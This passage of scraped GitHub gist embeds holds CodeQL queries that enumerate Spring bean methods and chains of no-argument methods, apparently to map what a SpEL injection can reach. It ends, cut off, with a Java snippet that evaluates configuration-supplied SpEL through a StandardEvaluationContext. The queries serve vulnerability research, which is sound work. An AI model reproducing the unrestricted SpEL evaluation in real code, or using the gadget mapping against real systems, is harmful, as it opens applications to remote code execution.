blob-code-inner js-file-line\">import java<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC13\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC14\" class=\"blob-code blob-code-inner js-file-line\">class NoArgMethod extends Method {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC15\" class=\"blob-code blob-code-inner js-file-line\">    NoArgMethod() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC16\" class=\"blob-code blob-code-inner js-file-line\">      exists(Method m |<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC17\" class=\"blob-code blob-code-inner js-file-line\">        m.hasNoParameters()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC18\" class=\"blob-code blob-code-inner js-file-line\">        and m = this<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC19\" class=\"blob-code blob-code-inner js-file-line\">      )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC20\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC22\" class=\"blob-code blob-code-inner js-file-line\">    NoArgMethod getNextStep() { result = this.getReturnType().(RefType).getAMethod() }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC23\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC24\" class=\"blob-code blob-code-inner js-file-line\">  <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC25\" class=\"blob-code blob-code-inner js-file-line\">class Bean extends Method {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC26\" class=\"blob-code blob-code-inner js-file-line\">    string identifier;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC27\" class=\"blob-code blob-code-inner js-file-line\">    Bean() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC28\" class=\"blob-code blob-code-inner js-file-line\">        exists(Annotation a | this.getAnAnnotation() = a |<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC29\" class=\"blob-code blob-code-inner js-file-line\">        a.getType().hasQualifiedName(&quot;org.springframework.context.annotation&quot;, &quot;Bean&quot;) and<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC30\" class=\"blob-code blob-code-inner js-file-line\">        if a.getValue(&quot;name&quot;) instanceof StringLiteral<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC31\" class=\"blob-code blob-code-inner js-file-line\">        then identifier = a.getValue(&quot;name&quot;).(StringLiteral).getValue()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC32\" class=\"blob-code blob-code-inner js-file-line\">        else identifier = this.getName()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC33\" class=\"blob-code blob-code-inner js-file-line\">        )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC34\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC35\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC36\" class=\"blob-code blob-code-inner js-file-line\">    /**<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC37\" class=\"blob-code blob-code-inner js-file-line\">     * Gets this bean&#39;s name if given by the \`Bean\` annotation, or this method&#39;s identifier otherwise.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC38\" class=\"blob-code blob-code-inner js-file-line\">     */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC39\" class=\"blob-code blob-code-inner js-file-line\">    string getBeanIdentifier() { result = identifier }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC40\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC42\" class=\"blob-code blob-code-inner js-file-line\">from Bean bean, NoArgMethod m1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC43\" class=\"blob-code blob-code-inner js-file-line\">where bean.getReturnType().(RefType).getAMethod() = m1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-spel_bean_method_calls-ql-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-spel_bean_method_calls-ql-LC44\" class=\"blob-code blob-code-inner js-file-line\">select bean.getName() + &quot;.&quot; + m1.getName()<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/wdahlenburg/b3adacc24a8ff805e9ff0e6e8ab81d25/raw/ed8a5e02b36f4f697703daa2a7783875974d2758/Spel_Bean_Method_Calls.ql\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/wdahlenburg/b3adacc24a8ff805e9ff0e6e8ab81d25#file-spel_bean_method_calls-ql\" class=\"Link--inTextBlock\">\n          Spel_Bean_Method_Calls.ql\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/wdahlenburg/5e264330bc4f1e085baacdfe0b0abc16.js
body_size: 2065
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist114871963\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-second_order_spel_bean_methods-ql\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-codeql  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"Second_Order_Spel_Bean_Methods.ql content, created by wdahlenburg on 10:29PM on February 22, 2022.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"Second_Order_Spel_Bean_Methods.ql\">\n        <tr>\n          <td id=\"file-second_order_spel_bean_methods-ql-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-second_order_spel_bean_methods-ql-LC1\" class=\"blob-code blob-code-inner js-file-line\">from Bean bean, NoArgMethod m1, NoArgMethod m2<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-second_order_spel_bean_methods-ql-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-second_order_spel_bean_methods-ql-LC2\" class=\"blob-code blob-code-inner js-file-line\">where <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-second_order_spel_bean_methods-ql-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-second_order_spel_bean_methods-ql-LC3\" class=\"blob-code blob-code-inner js-file-line\">    bean.getReturnType().(RefType).getAMethod() = m1 and<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-second_order_spel_bean_methods-ql-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-second_order_spel_bean_methods-ql-LC4\" class=\"blob-code blob-code-inner js-file-line\">    m1.getNextStep+() = m2<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-second_order_spel_bean_methods-ql-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-second_order_spel_bean_methods-ql-LC5\" class=\"blob-code blob-code-inner js-file-line\">select bean.getName() + &quot;.&quot; + m1.getName() + &quot;.&quot; + m2.getName()<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/wdahlenburg/5e264330bc4f1e085baacdfe0b0abc16/raw/595b33a74b60b3f4139779caf013f9d8d58d3c37/Second_Order_Spel_Bean_Methods.ql\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/wdahlenburg/5e264330bc4f1e085baacdfe0b0abc16#file-second_order_spel_bean_methods-ql\" class=\"Link--inTextBlock\">\n          Second_Order_Spel_Bean_Methods.ql\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/wdahlenburg/238c6cbec3c502c91d26f96815ef3996.js
body_size: 2104
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist114871984\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-third_order_spel_bean_methods-ql\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-codeql  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"Third_Order_Spel_Bean_Methods.ql content, created by wdahlenburg on 10:31PM on February 22, 2022.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"Third_Order_Spel_Bean_Methods.ql\">\n        <tr>\n          <td id=\"file-third_order_spel_bean_methods-ql-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-third_order_spel_bean_methods-ql-LC1\" class=\"blob-code blob-code-inner js-file-line\">from Bean bean, NoArgMethod m1, NoArgMethod m2, NoArgMethod m3<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-third_order_spel_bean_methods-ql-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-third_order_spel_bean_methods-ql-LC2\" class=\"blob-code blob-code-inner js-file-line\">where <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-third_order_spel_bean_methods-ql-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-third_order_spel_bean_methods-ql-LC3\" class=\"blob-code blob-code-inner js-file-line\">    bean.getReturnType().(RefType).getAMethod() = m1 and<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-third_order_spel_bean_methods-ql-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-third_order_spel_bean_methods-ql-LC4\" class=\"blob-code blob-code-inner js-file-line\">    m1.getNextStep+() = m2 and<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-third_order_spel_bean_methods-ql-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-third_order_spel_bean_methods-ql-LC5\" class=\"blob-code blob-code-inner js-file-line\">    m2.getNextStep+() = m3<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-third_order_spel_bean_methods-ql-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-third_order_spel_bean_methods-ql-LC6\" class=\"blob-code blob-code-inner js-file-line\">select bean.getName() + &quot;.&quot; + m1.getName() + &quot;.&quot; + m2.getName() + &quot;.&quot; + m3.getName()<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/wdahlenburg/238c6cbec3c502c91d26f96815ef3996/raw/817e46fe70254b5b52aa55fd837407f668e88f8d/Third_Order_Spel_Bean_Methods.ql\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/wdahlenburg/238c6cbec3c502c91d26f96815ef3996#file-third_order_spel_bean_methods-ql\" class=\"Link--inTextBlock\">\n          Third_Order_Spel_Bean_Methods.ql\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/wdahlenburg/b23ea56cdefc1386323fbb2bdf40b7bc.js
body_size: 2408
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist114872022\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-shortcutconfigurable-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"ShortcutConfigurable.java content, created by wdahlenburg on 10:34PM on February 22, 2022.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"ShortcutConfigurable.java\">\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">static Object getValue(SpelExpressionParser parser, BeanFactory beanFactory, String entryValue) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">	Object value;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">	String rawValue = entryValue;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">	if (rawValue != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">		rawValue = rawValue.trim();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">	}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">	if (rawValue != null &amp;&amp; rawValue.startsWith(&quot;#{&quot;) &amp;&amp; entryValue.endsWith(&quot;}&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">		// assume it&#39;s spel<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">		StandardEvaluationContext context = new StandardEvaluationContext();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">		context.setBeanResolver(new BeanFactoryResolver(beanFactory));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">		Expression expression = parser.parseExpression(entryValue, new TemplateParserContext());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">		value = expression.getValue(context);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-shortcutconfigurable-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-shortcutconfigurable-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">	}<\/td>\n        <\/tr>\n        <tr>\n          <td 